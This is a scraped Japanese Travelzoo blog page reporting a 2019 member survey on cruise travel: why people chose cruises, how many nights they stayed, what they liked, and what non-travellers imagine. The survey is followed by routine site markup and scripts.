<p><strong>Q. なぜクルーズ旅行を選びましたか？<br /></strong>一度の旅で複数の都市を巡ることができるという効率性を満たすには1週間程度のクルーズ旅行が選ばれています。<br /><img src="https://www.travelzoo.com/images/blog/2019/7/26/mceclip1.png?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/26/mceclip1.png?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<p><strong>Q.クルーズでは何泊しましたか？</strong><br />「4～5泊」24.8%、「6～7泊」25.6%と、4泊から7泊が50.4%を占めました。</p>
<p><img src="https://www.travelzoo.com/images/tzoo.47151.0.550668.swimmingpool.jpg?width=100" data-src="https://www.travelzoo.com/images/tzoo.47151.0.550668.swimmingpool.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<hr />
<h2>クルーズで良かった点はクルーズ特有の魅力　移動の手間の削減や船内での過ごし方</h2>
<p>「クルーズで良かった点は？」というクルーズ旅行経験者への質問への答えは、「寝ている間に都市移動ができるのが楽」（55.5%）、「都市の移動ごとにパッキングをしなくてよい」（52.9%）、「ショーや生演奏などエンタメが充実している」（37.8%）、「客室から海を眺められた     」（31.1%）、「観光に出かけてもよいし船内で過ごしてもよいという自由さ」（30.3%）が主に挙がりました。</p>
<p>寝ている間に移動できる点や、移動ごとのパッキングが不要な点が上位となり、通常のバスや鉄道を利用する陸路移動の旅行と比較して時間的・体力的にメリットを感じていることがわかります。また、同様にクルーズ旅行特有である船内でエンターテインメントや海の眺めを楽しめる点が続きました。</p>
<p><img src="https://www.travelzoo.com/images/blog/2019/7/26/mceclip2.png?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/26/mceclip2.png?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<h2>クルーズへのイメージは「料金が高そう」「日数が必要」「憧れ」、体験してみたいクルーズの決め手は？</h2>
<p>クルーズに対して抱いているイメージを未経験者に尋ねたところ、「料金が高そう」（65.4%）、「日数が必要」（62.4%）とこの2点が抜きん出て高いイメージであることがわかりました。一方で「憧れ」も32.5%にのぼり、日数が長く高額というイメージに付随するように憧れの気持ちも一定数存在しています。</p>
<p>また、実際に体験してみたいと思うクルーズとしては「行きたい都市が組み合わされている」（71.5%）に続き、「日本語スタッフや日本語メニューが揃っている」（38.6%）、「少ない日数で行ける」（36.9%）、「港への移動などが含まれている」（36.9%）が挙がりました。体験したことがないクルーズのため、言語や移動などの不安を取り除きたいという心理がうかがえます。</p>
<div class="blog-cta-dealcarousel"> </div>
<p><strong>Q. クルーズに対して抱いているイメージを教えてください。</strong></p>
<p><img src="https://www.travelzoo.com/images/blog/2019/7/26/mceclip3.png?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/26/mceclip3.png?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<p><strong>Ｑ. どんなクルーズがあれば、実際にクルーズ旅行をしたいと思いますか？</strong></p>
<p><img src="https://www.travelzoo.com/images/blog/2019/7/26/mceclip4.png?width=100" data-src="https://www.travelzoo.com/images/blog/2019/7/26/mceclip4.png?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<hr />
<p>クルーズ市場は急速に変化しており、日本発着やショートクルーズ、5万円前後のプランも登場しています。今後トラベルズーでは、未経験者でも気軽に手頃に体験できるクルーズを筆頭に、新しい経験や新しい旅行のヒントやアイデアを提供していきたいと考えております。</p>
<hr />
<p>＜調査概要＞<br />調査時期：    2019年 3月1日～ 3月 8日<br />有効回答数：  410 名<br />調査対象：    旅行好きが集まるトラベルズーの日本の会員</p>
<hr />
<p>※情報は、発行前日の情報をもとにトラベルズー編集部が独自にリサーチしたものであり、常に最新の内容であることを保証するものではありません。<br /><br /></p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">関連情報</span>
                            <span class="long-label">もっと見る</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/jp/onward-deals/?ProductId=3661&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=2&TagIds=169&TzLocale=9">関連情報</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">テーマ別に閲覧する</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=" target="_self">注目特集</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0I-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JD9HP0I-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0I-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=%e3%82%af%e3%83%ab%e3%83%bc%e3%82%ba%e3%81%af%e5%8a%b9%e7%8e%87%e3%82%88%e3%81%8f%e6%86%a7%e3%82%8c%e3%82%92%e5%8f%b6%e3%81%88%e3%82%8b%e6%97%85%e8%a1%8c%e3%80%90%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9%e3%80%91&via=travelzoo_japan', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=%E3%82%AF%E3%83%AB%E3%83%BC%E3%82%BA%E3%81%AF%E5%8A%B9%E7%8E%87%E3%82%88%E3%81%8F%E6%86%A7%E3%82%8C%E3%82%92%E5%8F%B6%E3%81%88%E3%82%8B%E6%97%85%E8%A1%8C%E3%80%90%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%80%91 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/jp/Search/GetOnwardNavDetails/?ProductId=3661&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&TagIds=2&TagIds=169&TzLocale=9';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-3661',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/jp/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
